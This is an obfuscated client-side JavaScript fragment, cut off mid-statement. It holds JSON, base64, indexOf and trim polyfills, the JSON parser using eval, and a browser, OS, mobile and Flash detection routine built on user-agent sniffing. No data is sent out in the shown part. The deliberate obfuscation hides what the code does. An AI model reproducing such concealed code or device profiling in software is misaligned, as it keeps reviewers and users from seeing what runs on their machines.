n7,D7,E7,Z7,O7,v7,a7,h7,R7,m7,J7,N7,L7,q7,o7,f7,G7,r7,V7,p1,I1,F1,d1,Q1,d,f,l,g,k,h,p,r,u,m;n7=T6i;n7+=k0f;n7+=n0f;D7=t0f;D7+=h5i;function a(a){var i2;i2=s3ii[278506];i2+=s3ii[597445];return +i2 > a?s3ii[597445] + a:a;}D7+=y0f;E7=j0f;E7+=t5i;E7+=K0f;E7+=c0f;Z7=W0f;Z7+=h5i;Z7+=Y0f;O7=B0f;O7+=B0f;v7=B0f;v7+=X0f;a7=B0f;a7+=h5i;h7=B0f;h7+=j0f;R7=B0f;R7+=H5i;m7=B0f;m7+=p7i;function e(a,b){var r2f="oJSON";var v2f="oi";var f0i=160;var J0i=530;var M2f=0x1a06;var f7i=7040;var U2f="ber";var f2i=2040;var L2f="ul";var S2f=419.39;var o2f=665.25;var k2f="bool";var C0f="ppl";var n2f="OwnProperty";var g2f=236.15;var w2f=0x19d2;var f2f="nctio";var J2f="\n";var q2f="ec";var R2f="}";var b0f="obje";var m2f="{";var g7i=8408;var D2f="has";var A0i=640;var H2f="ull";var e2f="ea";var I0f="y]";var d0f="[object A";var O2f="[";var W2i=3670;var n1,D1,Z1,O1,v1,a1,h1,R1,m1,J1,L1,q1,o1,f1,G1,r1,V1,l1,d,g,f,l,h,k,n,N1,i1,P1,u1,C1,b1,T1,E1,M1,S1,z1,w1,g1,x1,A1,K1,y1,t1,X1,B1,Y1,W1,c1;n1=T0f;n1+=p7i;n1+=h8f;D1=b0f;D1+=F5i;D1+=p7i;Z1=k0f;Z1+=C0f;Z1+=Y5i;O1=u0f;O1+=P0f;O1+=w5i;Y7Q.u7Q();v1=i0f;v1+=Q0f;a1=d0f;a1+=h5i;a1+=F0f;a1+=I0f;h1=p0f;h1+=S8f;h1+=S8f;R1=s2f;R1+=p7i;m1=H5i;m1+=H2f;J1=k2f;J1+=e2f;J1+=H5i;L1=j2f;L1+=U2f;q1=X5i;q1+=P0f;q1+=H5i;q1+=Q8f;o1=F5i;o1+=k0f;o1+=l2f;f1=j0f;f1+=V2f;f1+=c0f;G1=p7i;G1+=r2f;r1=p7i;r1+=r2f;V1=G2f;V1+=f2f;V1+=(f7i,f2i) != (g7i,J0i)?H5i:o2f;l1=d6i;l1+=q2f;l1+=p7i;(h=p,n=b[a]);n && l1 === typeof n && V1 === typeof n[r1] && (n=n[G1](a));f1 === typeof m && (n=m[o1](b,a,n));switch(typeof n){case q1:return c(n);case L1:N1=H5i;N1+=L2f;N1+=S8f;return isFinite(n)?String(n):N1;case J1:case m1:return String(n);case R1:i1=q5i;i1+=L5i;i1+=N5i;i1+=H5i;P1=N2f;P1+=J2f;u1=q5i;u1+=L5i;u1+=N5i;u1+=H5i;C1=m2f;C1+=J2f;b1=m2f;b1+=R2f;T1=h2f;T1+=R8f;T1+=h8f;if(!n)return h1;p+=r;k=[];if(a1 === Object[v1][O1][Z1](n)){E1=a2f;E1+=H5i;M1=N2f;M1+=J2f;S1=q5i;S1+=v2f;S1+=H5i;z1=O2f;z1+=J2f;w1=O2f;w1+=Z2f;g1=h2f;g1+=Q8f;g1+=d8f;x1=h2f;x1+=Q8f;x1+=d8f;l=n[x1];for(d=s3ii[597445] << U0i;d < l;d+=s3ii[278506] << s3ii[408657]){A1=H5i;A1+=t5i;A1+=l2f;k[d]=e(d,n) || A1;}f=s3ii[597445] * F8i === k[g1]?w1:p?z1 + p + k[S1](M1 + p) + J2f + h + Z2f:O2f + k[E1](N2f) + Z2f;p=h;return f;}if(m && D1 === typeof m)for((l=m[n1],d=+s3ii[597445]);d < l;d+=+s3ii[278506]){K1=x2f;K1+=A2f;y1=T6i;y1+=(g2f,W2i) >= A0i?t5i:w2f;y1+=X5i;y1+=h8f;t1=X5i;t1+=z2f;t1 === typeof m[d] && (g=m[d],(f=e(g,n)) && k[y1](c(g) + (p?K1:x2f) + f));}else for(g in n){X1=S2f >= f0i?x2f:(q6i,M2f);X1+=A2f;B1=M0f;B1+=X5i;B1+=h8f;Y1=F5i;Y1+=E2f;Y1+=S8f;W1=D2f;W1+=n2f;c1=Y6i;c1+=B6i;Object[c1][W1][Y1](n,g) && (f=e(g,n)) && k[B1](c(g) + (p?X1:x2f) + f);}f=+s3ii[597445] === k[T1]?b1:p?C1 + p + k[u1](P1 + p) + J2f + h + R2f:m2f + k[i1](N2f) + R2f;p=h;return f;}}J7=B0f;J7+=t2f;N7=X5i;N7+=y2f;Y7Q.u7Q();L7=j0f;L7+=t5i;L7+=K2f;L7+=c2f;q7=W2f;q7+=Y2f;q7+=k6i;function b(){var X2f="ueOf";var Q2;Q2=B2f;Q2+=E2f;Q2+=X2f;return this[Q2]();}q7+=T2f;o7=i0f;o7+=Q0f;f7=b2f;f7+=V2i < (C2f,E2i)?L6i:(u2f,Z2i) === m0i?(P2f,i2f):(Q2f,d2f);f7+=F2f;G7=Y6i;function c(a){var r1f=0x1ffb;var p2f="astInde";var d0i=1420;var V1f=54.71;var j1i=4455;var p2i=4180;var o7i=7140;var N2i=2200;var C2i=3910;var O7i=8074;var H1f='"';var I2,F2,d2;I2=r4i;I2+=I2f;I2+=w6i;F2=p7i;F2+=w6i;F2+=X5i;F2+=p7i;Y7Q.g7Q();d2=S8f;d2+=p2f;d2+=s1f;k[d2]=s3ii[597445] << U0i;return k[F2](a)?H1f + a[I2](k,function(a){var j1f="Co";var U1,j1,e1,k1,H1,s1,p2,b;U1=k1f;U1+=w6i;j1=s3ii[278506];j1+=v6i;e1=e1f;e1+=g5i;e1+=w5i;k1=L8f;k1+=j1f;k1+=U1f;H1=m6i;Y7Q.u7Q();H1+=m6i;s1=B0f;s1+=t5i;p2=W0f;p2+=h5i;p2+=l1f;b=u[a];return p2 === typeof b?b:s1 + (H1 + a[k1](s3ii[597445] << s3ii[295618])[e1](j1 - s3ii[295618]))[U1](-(n4i * F8i));}) + ((E7i,p2i) <= O7i?(V1f,o7i) == (N2i,C2i)?j1i <= d0i?B2f:r1f:H1f:G1f):H1f + a + H1f;}G7+=Y5i;G7+=T6i;G7+=w6i;r7=p7i;r7+=f1f;r7+=o1f;V7=k4i;V7+=L5i;V7+=q1f;V7+=w6i;p1=p7i;p1+=L5i;p1+=L1f;p1+=T2f;I1=j4i;I1+=N1f;I1+=w6i;F1=J1f;F1+=m1f;F1+=F2f;d1=R1f;d1+=e4i;Q1=G2f;Q1+=h1f;(d=a1f,f=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,l=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,g=/(?:^|:|,)(?:\s*\[)+/g,k=/[\\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,h=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g);Q1 !== typeof Date[d1][F1] && (Date[I1][p1]=function(){var D1f="TCM";var x1f="tU";var n1f="nth";var t1f="F";var g1f="getU";var Z1f="Second";var y1f="ullYear";var S1f="urs";var A1f="TCMinutes";var O1f="tUTC";var w1f="TC";var c1f="eO";var z1f="Ho";var E1f="UTCDat";var v1f="ge";var K1f="valu";var M1f="get";var l7,U7,j7,e7,k7,H7,s7;l7=v1f;l7+=O1f;l7+=Z1f;l7+=X5i;U7=Q8f;U7+=w6i;U7+=x1f;U7+=A1f;j7=g1f;j7+=w1f;j7+=z1f;j7+=S1f;e7=M1f;e7+=E1f;e7+=w6i;k7=g1f;k7+=D1f;k7+=L5i;k7+=n1f;H7=g1f;H7+=w1f;H7+=t1f;H7+=y1f;s7=K1f;s7+=c1f;s7+=j0f;return isFinite(this[s7]())?this[H7]() + W1f + a(this[k7]() + (s3ii[278506] | s3ii[295618])) + W1f + a(this[e7]()) + r5i + a(this[j7]()) + x2f + a(this[U7]()) + x2f + a(this[l7]()) + G1f:x0f;},Boolean[V7][r7]=b,Number[G7][f7]=b,String[o7][q7]=b);L7 !== typeof JSON[N7] && (u={"\b":J7,"\t":m7,"\n":R7,"\f":h7,"\r":a7,'"':v7,"\\":O7},JSON[Z7]=function(a,b,c){var Y1f="JSON.stri";var X1f="be";var T1f="bj";var B1f="ngify";var M7,S7,z7,w7,g7,A7,x7,d;M7=Y1f;M7+=B1f;S7=m8f;S7+=w5i;S7+=d8f;z7=j2f;z7+=X1f;z7+=h5i;w7=L5i;w7+=T1f;Y7Q.u7Q();w7+=w6i;w7+=S0f;g7=j0f;g7+=V2f;g7+=c0f;A7=b1f;A7+=N5i;A7+=H5i;A7+=Q8f;x7=p0f;x7+=f6i;x7+=t2f;x7+=v0f;r=p=M5i;if(x7 === typeof c)for(d=s3ii[597445] | s3ii[295618];d < c;d+=+s3ii[278506]){r+=A2f;}else A7 === typeof c && (r=c);if((m=b) && g7 !== typeof b && (w7 !== typeof b || z7 !== typeof b[S7]))throw Error(M7);return e(M5i,{"":a});});E7 !== typeof JSON[D7] && (JSON[n7]=function(a,b){var U7f="@";var i1f="ep";var l7f="(";var H7f="lastIn";var Q1f="lac";var C1f="JSON";var V7f=")";var P1f="unction";var u1f=".pa";var s5,p7,I7,F7,d7,Q7,X7,B7,Y7,e;s5=C1f;s5+=u1f;s5+=h5i;s5+=y0f;p7=j0f;p7+=P1f;I7=h5i;I7+=i1f;I7+=Q1f;I7+=w6i;F7=r4i;F7+=j6i;function c(a,d){var I1f="perty";var d1f="hasOw";var F1f="nPro";var W7,t7,e,g,f,c7,K7,y7;W7=F5i;W7+=k0f;W7+=l2f;t7=s2f;t7+=p7i;f=a[d];if(f && t7 === typeof f)for(e in f){c7=F5i;c7+=k0f;c7+=S8f;c7+=S8f;K7=d1f;K7+=F1f;K7+=I1f;y7=T6i;y7+=b6i;Object[y7][K7][c7](f,e) && (g=c(f,e),void (s3ii[597445] * F8i) !== g?f[e]=g:delete f[e]);}return b[W7](a,d,f);}F7+=p1f;F7+=w6i;d7=r4i;d7+=I2f;d7+=w6i;Q7=p7i;Q7+=s7f;Y7Q.u7Q();X7=r4i;X7+=j6i;X7+=k0f;X7+=S5i;B7=p7i;B7+=w6i;B7+=X5i;B7+=p7i;Y7=H7f;Y7+=r0f;Y7+=w6i;Y7+=s1f;a=String(a);h[Y7]=+s3ii[597445];h[B7](a) && (a=a[X7](h,function(a){var j7f="000";var k7f="ic";var i7,P7,u7,C7,b7,T7;i7=X5i;i7+=S8f;i7+=k7f;i7+=w6i;P7=s3ii[278506];P7+=v6i;u7=e1f;u7+=g5i;u7+=w5i;C7=D8f;C7+=e7f;Y7Q.g7Q();b7=s3ii[597445];b7+=j7f;T7=B0f;T7+=t5i;return T7 + (b7 + a[C7](+s3ii[597445])[u7](+P7))[i7](-(n4i * F8i));}));if(d[Q7](a[d7](f,U7f)[F7](l,Z2f)[I7](g,M5i)))return (e=eval(l7f + a + V7f),p7 === typeof b?c({"":e},M5i):e);throw new SyntaxError(s5);});})(),(function(){var h0i=580;var w2i=3069;var m7f="at";var z2i=3160;var f7f=0x1d69;var N7f=3.76e+3;var o7f=572.07;var J7f="toa";var H7i=6614;var G7f=777.34;var v7i=7990;var r7f="bt";var L7f=0x17dc;var z7f="erErr";var q7f=5.01e+3;var Y5,e5,k5,H5;Y5=r7f;Y5+=L5i;Y5+=k0f;e5=k0f;e5+=(z2i,H7i) < (G7f,D2i)?f7f:Y0i <= v7i?p7i:(w2i,o7f) !== h0i?(q7f,L7f):N7f;e5+=L5i;e5+=t2f;k5=t2f;k5+=J7f;H5=m7f;H5+=R7f;(H5 in window) && (k5 in window) || (window[e5]=function(a){var x7f="InvalidC";var b7f="inde";var P7f="fghijkl";var n7f=/[^+/0-9A-Za-z]/;var u7f="UVWXYZabcde";var K7f="ush";var T7f="harA";var A7f="acterError";var c7f="55";var w7f="idCharact";var h7f="jo";var g7f="Inval";var v7f="Code";var B7f="romC";var Z7f="fromCha";var i7f="mnopqrstuvwxyz0123456789+/=";var C7f="ABCDEFGHIJKLMNOPQRST";var E7f="repla";var D7f=/=+$/;var a7f="fromChar";var t7f="fro";var O7f="mChar";var Y7f="arCode";var W7f="omCh";var W5,c5,K5,y5,t5,n5,D5,E5,M5,S5,z5,w5,o5,f5,G5,r5,V5,l5,U5,j5,b,c,e,d,f,g5,A5,x5,Z5,O5,v5,a5,h5,R5,m5,J5,N5,L5,q5;W5=h7f;W5+=N5i;W5+=H5i;c5=R6i;c5+=E5i;c5+=E5i;K5=a7f;K5+=v7f;y5=T6i;y5+=t5i;y5+=X5i;y5+=h8f;t5=R6i;t5+=E5i;t5+=E5i;n5=F6i;n5+=L5i;n5+=O7f;n5+=v7f;D5=T6i;D5+=t5i;D5+=X5i;D5+=h8f;E5=s3ii[278506];E5+=L4i;M5=R6i;M5+=E5i;M5+=E5i;S5=Z7f;S5+=n8f;z5=T6i;z5+=t5i;z5+=X5i;z5+=h8f;w5=s3ii[278506];w5+=R6i;o5=S8f;o5+=M8f;o5+=R8f;o5+=h8f;f5=x7f;f5+=l0f;f5+=A7f;G5=p7i;G5+=w6i;G5+=X5i;G5+=p7i;r5=g7f;r5+=w7f;r5+=z7f;r5+=U0f;V5=m8f;V5+=S7f;l5=M7f;l5+=k0f;l5+=F5i;l5+=w6i;U5=S8f;U5+=w6i;U5+=H5i;U5+=E8f;j5=E7f;j5+=S5i;a=String(a);(b=s3ii[597445] << U0i,c=[],e=+s3ii[597445],d=s3ii[597445] ^ s3ii[295618]);a=a[j5](/\s/g,M5i);+s3ii[597445] === a[U5] % (n4i - s3ii[295618]) && (a=a[l5](D7f,M5i));if(+s3ii[278506] === a[V5] % (n4i * F8i))throw Error(r5);if(n7f[G5](a))throw Error(f5);for(;b < a[o5];){g5=R6i;g5+=E5i;g5+=E5i;A5=t7f;A5+=f6i;A5+=y7f;x5=T6i;x5+=K7f;Z5=R6i;Z5+=c7f;O5=F6i;O5+=W7f;O5+=Y7f;v5=T6i;v5+=t5i;v5+=X5i;v5+=h8f;a5=R6i;a5+=E5i;a5+=E5i;h5=s3ii[278506];h5+=v6i;R5=j0f;R5+=B7f;R5+=h8f;R5+=Y7f;m5=T6i;m5+=t5i;m5+=X7f;J5=R6i;J5+=n4i;N5=F5i;N5+=T7f;N5+=p7i;L5=b7f;L5+=s1f;L5+=u6i;q5=C7f;q5+=u7f;q5+=P7f;q5+=i7f;(f=q5[L5](a[N5](b)),e=e << (v6i << U0i) | f,d+=v6i | s3ii[295618],+J5 === d && (c[m5](String[R5](e >> +h5 & +a5)),c[v5](String[O5](e >> +L4i & (Z5 ^ s3ii[295618]))),c[x5](String[A5](e & g5 - s3ii[295618])),e=d=+s3ii[597445]),b+=+s3ii[278506]);}+w5 === d?c[z5](String[S5](e >> (n4i | p8i) & M5 - s3ii[295618])):+E5 === d && (e>>=+R6i,c[D5](String[n5](e >> +L4i & +t5)),c[y5](String[K5](e & c5 - s3ii[295618])));return c[W5](M5i);},window[Y5]=function(a){var Q7f="Invali";var V5f="ength";var l5f="stuvwxyz0123456789+/=";var k5f="arAt";var r5f="CodeAt";var H5f="Zabcdefghijklmnopqrstuvwxyz0123456789+/=";var d7f="dCharact";var p7f="rAt";var e5f="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuv";var G0i=96;var j5f="wxyz0123456789+/=";var I7f="WXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var s5f="ABCDEFGHIJKLMNOPQRSTUVWXY";var F7f=/[^\x00-\xFF]/;var U5f="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqr";var m7i=7917;var E1i=5679;var f5f="eAt";var G5f="Cod";var r6,T5,X5,B5,b,c,e,d,f,h,V6,l6,U6,j6,e6,k6,H6,s6,p5,I5,F5,d5,Q5,i5,P5,u5,C5,b5;r6=q5i;r6+=L5i;r6+=N5i;r6+=H5i;T5=h2f;T5+=E8f;X5=Q7f;X5+=d7f;X5+=z7f;X5+=U0f;B5=p7i;B5+=s7f;a=String(a);(b=+s3ii[597445],c=[]);if(F7f[B5](a))throw Error(X5);for(;b < a[T5];){V6=D8f;V6+=W8f;V6+=p7i;l6=o0f;l6+=I7f;U6=r8f;U6+=k0f;U6+=p7f;j6=s5f;j6+=H5f;e6=F5i;e6+=h8f;e6+=k5f;k6=e5f;k6+=j5f;H6=r8f;H6+=k0f;H6+=p7f;s6=U5f;s6+=l5f;p5=w0f;p5+=h8f;I5=v6i;I5+=n4i;F5=S8f;F5+=V5f;d5=v6i;d5+=n4i;Q5=S8f;Q5+=w6i;Q5+=H5i;Q5+=E8f;i5=v6i;i5+=J6i;P5=s3ii[278506];P5+=E5i;u5=L8f;u5+=r5f;C5=F5i;C5+=l0f;C5+=G5f;C5+=f5f;b5=D8f;b5+=e7f;(e=a[b5](b++),d=a[C5](b++),f=a[u5](b++),h=e >> R6i * F8i,e=(e & +J6i) << (n4i | s3ii[295618]) | d >> +((K2i,m7i) !== E1i?n4i:w6i),d=(d & P5 - s3ii[295618]) << R6i - s3ii[295618] | f >> (v6i << G0i),f&=i5 * F8i,b === a[Q5] + R6i * F8i?f=d=d5 >> U0i:b === a[F5] + +s3ii[278506] && (f=+I5),c[p5](s6[H6](h),k6[e6](e),j6[U6](d),l6[V6](f)));}return c[r6](M5i);});})(),Array[G6][f6] || (Array[o6][q6]=function(a,b){var N5f=362.44;var J5f=788.22;var s7i=6600;var W0i=952;var o5f="ax";var q5f="this\" is null or no";var S2i=3161;var m5f=2.54e+3;var V1i=4620;var L5f="t defined";var B7i=9194;var T2i=3804;var R6,m6,J6,N6,L6,c,e,d;R6=k0f;R6+=t2f;R6+=X5i;m6=f6i;m6+=o5f;J6=k0f;J6+=t2f;J6+=X5i;N6=m8f;N6+=S7f;L6=X0f;L6+=q5f;L6+=L5f;if(x0f == this)throw new TypeError(L6);(e=Object(this),d=e[N6] >>> +((W0i,N5f) < (s7i,T2i)?V1i != S2i?B7i <= J5f?(f6i,m5f):s3ii[597445]:(t8f,l8f):(g4i,T6i)));if(+s3ii[597445] === d)return - +s3ii[278506];c=+b || s3ii[597445] * F8i;Infinity === Math[J6](c) && (c=+s3ii[597445]);if(c >= d)return - +s3ii[278506];for(c=Math[m6](+s3ii[597445] <= c?c:d - Math[R6](c),+s3ii[597445]);c < d;){if((c in e) && e[c] === a)return c;c++;}return - +s3ii[278506];}),String[h6][a6] || (String[v6][O6]=function(){var R5f="rep";var h5f="ace";var Z6;Z6=R5f;Z6+=S8f;Z6+=h5f;return this[Z6](/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,M5i);}));(h=navigator[x6][A6](),F={},P=function(a,b){var a5f="und";var g6;g6=a5f;Y7Q.u7Q();g6+=w6i;g6+=j0f;g6+=v5f;g6 == typeof F[a] && (F[a]=b());return F[a];},y=new (function(){var Z6f=/edge/;var n1i=5710;var P7i=9650;var J7i=7874;var r0i=69;var L6f="tes";var t5f="and";var H6f="chr";var j6f="we";var B5f="C";var o6f=0x1fa5;var U6f="bkit";var D5f=358.94;var x0i=639;var P5f="saf";var l6f=770.71;var S5f="Mo";var V7i=6880;var b5f="oper";var K5f="ipho";var i5f="ari";var Z5f="abl";var w5f="operaM";var g5f=145.24;var J6f="te";var O5f="isFlashEn";var d5f="fox";var V6f=989.81;var z5f="msie";var k6f="ome";var c5f="ne";var q6f="w";var e6f="ozilla";var K6f="es";var C5f="aMini";var E5f="linu";var s6f="edg";var r6f=952.62;var n5f=5.38;var M5f="bile";var Q5f="fire";var i7i=9850;var I5f="brow";var Y2i=3701;var G6f=1.39e+3;var y5f="ro";var A5f=547.99;var p5f="ser";var s1i=4236;var g1i=5420;var f6f=0x3fa;var G1i=4678;var x5f="ed";var z6f=/opera/;var W5f="isMo";var u5f="ope";var F5f="uc";var c4,t4,D4,M4,z4,g4,x4,O4,a4,L4,U4,e4,H4,p6,d6,i6,u6,T6,B6,K6,n6,E6,S6,w6;c4=O5f;c4+=Z5f;c4+=x5f;t4=N5i;t4+=L5i;t4+=X5i;D4=D2i > A5f?N5i:g5f;D4+=t0f;D4+=r0f;M4=w5f;M4+=R7f;M4+=N5i;M4+=m8f;z4=z5f;z4+=S5f;z4+=M5f;g4=E5f;g4+=(n1i,D5f) > (i7i,r0i)?s1f:n5f;x4=t5f;x4+=y5f;x4+=N5i;x4+=r0f;O4=K5f;O4+=c5f;a4=W5f;a4+=M5f;L4=N5i;L4+=X5i;L4+=Y5f;L4+=B5f;U4=V6i;U4+=r6i;U4+=X5f;e4=p7i;e4+=T5f;e4+=k0f;e4+=H5i;H4=b5f;H4+=C5f;p6=u5f;p6+=F0f;d6=P5f;d6+=i5f;i6=Q5f;i6+=d5f;u6=F5f;u6+=I5f;u6+=p5f;T6=f6i;T6+=X5i;T6+=N5i;T6+=w6i;B6=s6f;B6+=w6i;K6=H6f;K6+=k6f;n6=f6i;n6+=e6f;E6=j6f;E6+=U6f;S6=(Y2i,G1i) !== (g1i,l6f)?f6i:V6f <= (J7i,s1i)?(x0i,P7i) > (r6f,V7i)?(G6f,f6f):(o6f,i5i):V5i;S6+=k0f;S6+=F5i;w6=q6f;w6+=N5i;w6+=H5i;this[w6]=function(){var N6f=/windows/;Y7Q.g7Q();var z6;z6=L6f;z6+=p7i;return N6f[z6](h);};this[S6]=function(){var m6f=/macintosh/;var M6;M6=J6f;M6+=X5i;M6+=p7i;return m6f[M6](h);};this[E6]=function(){var R6f=/webkit/;var D6;D6=p7i;D6+=w6i;D6+=X5i;D6+=p7i;return R6f[D6](h);};this[n6]=function(){var h6f=/mozilla/;var a6f=/(compatible|webkit)/;var y6,t6;y6=J6f;y6+=W0f;Y7Q.u7Q();t6=J6f;t6+=W0f;return h6f[t6](h) && !a6f[y6](h);};this[K6]=function(){var O6f=/crios/;var v6f=/chrome/;var Y6,W6,c6;Y6=J6f;Y6+=X5i;Y6+=p7i;W6=J6f;W6+=X5i;W6+=p7i;c6=J6f;c6+=W0f;Y7Q.g7Q();return (v6f[c6](h) || O6f[W6](h)) && !Z6f[Y6](h);};this[B6]=function(){var X6;X6=p7i;X6+=w6i;X6+=X5i;X6+=p7i;return Z6f[X6](h);};this[T6]=function(){var u7i=9610;var g6f="z";var Z1i=5350;var M0i=757;var A6f=821.94;var t7i=8770;var w6f=/msie|trident\//;var K1i=5820;var U7i=6770;var C6,b6;C6=p7i;C6+=(M0i,K1i) <= (u7i,Z1i)?x6f:(U7i,A6f) >= t7i?(g6f,B5f):w6i;C6+=X5i;C6+=p7i;b6=p7i;b6+=w6i;b6+=X5i;b6+=p7i;return w6f[b6](h) && !z6f[C6](h);};this[u6]=function(){var S6f=/uc(web|browser)/;var P6;P6=J6f;P6+=W0f;Y7Q.u7Q();return S6f[P6](h);};this[i6]=function(){var E6f=44.21;var w0i=673;var D6f=/firefox/;Y7Q.u7Q();var M6f=72.6;var Q6;Q6=p7i;Q6+=M6f < w0i?w6i:(H5i,E6f);Q6+=X5i;Q6+=p7i;return D6f[Q6](h);};this[d6]=function(){var n6f="hr";var y6f=/safari/;var I6,F6;I6=F5i;Y7Q.g7Q();I6+=n6f;I6+=L5i;I6+=t6f;F6=L6f;F6+=p7i;return y6f[F6](h) && !this[I6]();};this[p6]=function(){Y7Q.u7Q();var s4;s4=p7i;s4+=K6f;s4+=p7i;return z6f[s4](h);};this[H4]=function(){var c6f=/opera mini/;var k4;k4=p7i;k4+=w6i;k4+=X5i;k4+=p7i;return c6f[k4](h);};this[e4]=function(){var W6f=/titan/;var j4;j4=J6f;j4+=X5i;Y7Q.g7Q();j4+=p7i;return W6f[j4](h);};this[U4]=function(a){var l4;l4=s3ii[278506];l4+=R6i;return P(l4 >> s3ii[408657],function(){var T6f=/iemobile[\/\s]([0-9]+(?:\.[0-9a-z]+)*)/;var C6f=/opera\/[0-9\.]+(?:.*)version\/([0-9]+\.[0-9a-z]+)/;var c1i=5890;var C0i=1274;var Q6f=/(?:chrome|crios)\/([0-9]+(?:\.[0-9a-z]+)*)/;var l2i=1890;var i6f=/msie\s([0-9]+\.[0-9a-z]+)/;Y7Q.u7Q();var B6f=/uc\s?browser\/?([0-9]+(?:\.[0-9a-z]+)*)/;var F6f=/(?:safari)\/([0-9]+(?:\.[0-9a-z]+)*)/;var S0i=700;var I6f="ma";var d6f=/(?:firefox)\/([0-9]+(?:\.[0-9a-z]+)*)/;var b6f=/opera mini\/([0-9]+(?:\.[_0-9a-z]+)*)/;var X6f=/ucweb\/?([0-9]+(?:\.[0-9a-z]+)*)/;var u6f=/opera[\s/]([0-9]+\.[0-9a-z]+)/;var P6f=/trident\/(?:[1-9][0-9]+\.[0-9]+[789]\.[0-9]+|).*rv:([0-9]+\.[0-9a-z]+)/;var U2i=1730;var p6f=353.39;var Y6f=/edge\/([0-9]+(?:\.[0-9a-z]+)*)/;var o4,f4,G4,r4,V4,b,q4,d;o4=h2f;o4+=Q8f;o4+=d8f;f4=s3ii[278506];f4+=s3ii[597445];G4=s3ii[278506];G4+=v6i;r4=s3ii[278506];r4+=s3ii[278506];V4=s3ii[278506];V4+=E5i;b=[];switch(a){case E5i >> s3ii[408657]:b=[Y6f];break;case h6i * F8i:b=[B6f,X6f];break;case +V4:b=[T6f];break;case r4 ^ s3ii[295618]:b=[b6f];break;case G4 << U0i:b=[C6f];break;case f4 >> s3ii[408657]:b=[C6f,u6f];break;case +v6i:b=[P6f,i6f];break;case n4i << s3ii[408657]:b=[Q6f];break;case L4i << U0i:b=[d6f];break;case +O6i:b=[F6f];}for(var c=+s3ii[597445],e=b[o4];c < e;c++){q4=I6f;q4+=p7i;q4+=F5i;q4+=h8f;d=h[q4](b[c]);if(d && d[+s3ii[278506]])return parseFloat(d[s3ii[278506] << U0i]);}return (l2i <= (c1i,C0i)?(S0i,U2i) === p6f?(B2f,r5i):(i5i,I5i):s3ii[597445]) - s3ii[295618];});};this[L4]=function(){var s4f="andr";var k4f=/mobi/;var H4f="oid";var h4,R4,m4,J4,N4;h4=J6f;h4+=W0f;R4=s4f;R4+=H4f;m4=S8f;m4+=a0f;m4+=t5i;m4+=s1f;J4=f6i;J4+=k0f;J4+=F5i;N4=q6f;Y7Q.u7Q();N4+=N5i;N4+=H5i;return MOBILE_VERSION?(this[N4]() || this[J4]() || this[m4]() && !this[R4]()) && !k4f[h4](h):! +s3ii[597445];};this[a4]=function(){var e4f="sP";var v4;v4=N5i;v4+=e4f;v4+=B5f;return MOBILE_VERSION?!this[v4]():! +s3ii[278506];};this[O4]=function(){var Y1i=6050;var W1i=6030;var V4f=219.65;var z0i=684;var r4f=/iphone/;var l4f=711.8;var j4f=96.82;var U4f=368.81;var r7i=6920;var Z4;Z4=(j4f,r7i) == z0i?L6i:U4f < K2i?p7i:(l4f,Y1i) < W1i?f6i:(V4f,I5i);Z4+=w6i;Z4+=X5i;Z4+=p7i;return MOBILE_VERSION?r4f[Z4](h):! +s3ii[278506];};this[x4]=function(){var b7i=9500;var y7i=8910;var G4f=802.99;var H1i=4280;Y7Q.u7Q();var Q0i=1407;var f4f=/android/;var e2i=1689;var P1i=6412;var A4;A4=e2i > b7i?G4f:(y7i,H1i) < (P1i,Q0i)?Q8f:p7i;A4+=K6f;A4+=p7i;return MOBILE_VERSION?f4f[A4](h):!(s3ii[278506] ^ s3ii[295618]);};this[g4]=function(){var o4f=/linux/;var w4;w4=p7i;w4+=w6i;w4+=X5i;Y7Q.g7Q();w4+=p7i;return MOBILE_VERSION?o4f[w4](h):!(s3ii[278506] | s3ii[295618]);};this[z4]=function(){var q4f=/iemobile/;var S4;S4=p7i;S4+=w6i;S4+=X5i;S4+=p7i;return MOBILE_VERSION?q4f[S4](h):!(s3ii[278506] >> s3ii[408657]);};this[M4]=function(){var L4f=/opera mobi/;var E4;E4=p7i;E4+=w6i;E4+=X5i;E4+=p7i;return MOBILE_VERSION?L4f[E4](h):! +s3ii[278506];};this[D4]=function(){Y7Q.g7Q();var N4f=/ipad/;var n4;n4=J6f;n4+=W0f;return MOBILE_VERSION?N4f[n4](h):!(s3ii[278506] << s3ii[408657]);};this[t4]=function(){var J4f="ip";var m4f="hone";var K4,y4;K4=J4f;K4+=m4f;y4=N5i;y4+=T6i;Y7Q.u7Q();y4+=k0f;y4+=r0f;return MOBILE_VERSION?this[y4]() || this[K4]():! +s3ii[278506];};this[c4]=function(){var W4;W4=s3ii[278506];W4+=h6i;return P(W4 * F8i,function(){var R4f="ShockwaveFlash.ShockwaveFla";var Y4;Y7Q.g7Q();try{Y4=R4f;Y4+=X7f;return (new ActiveXObject(Y4),!(s3ii[597445] | s3ii[295618]));}catch(a){var w4f="kwave-flash";var z4f="mim";var S4f="eT";var M4f="yp";var x4f="imeT";var a4f="lugin";var Z4f="ash";var g4f="tion/x-shoc";var O4f="hockwave-fl";var v4f="application/x-s";var A4f="applica";var h4f="abledP";var C4,b4,T4,X4,B4;C4=w6i;C4+=H5i;C4+=h4f;C4+=a4f;b4=v4f;b4+=O4f;b4+=Z4f;T4=f6i;T4+=x4f;T4+=B6i;T4+=X5i;X4=A4f;X4+=g4f;X4+=w4f;B4=z4f;B4+=S4f;B4+=M4f;B4+=K6f;return navigator[B4][X4] && navigator[T4][b4][C4];}});};})());B(u4);B(P4);y[i4]() && y[Q4](+v6i);(D=[n4i | s3ii[295618],+s3ii[278506]],Q=[d4 >> s3ii[408657],+s3ii[597445]],V=[F4 ^ s3ii[295618],+s3ii[278506]],K=[+s3ii[278506],(W7i !== e7i?(E4f,E7i) < J1i?L0i:J6i:(N5i,D4f)) | I8i,n4i | p8i,(n4f === (z7i,t4f)?o2i == l1i?(y4f,K4f):I5i:E5i) * F8i,I4 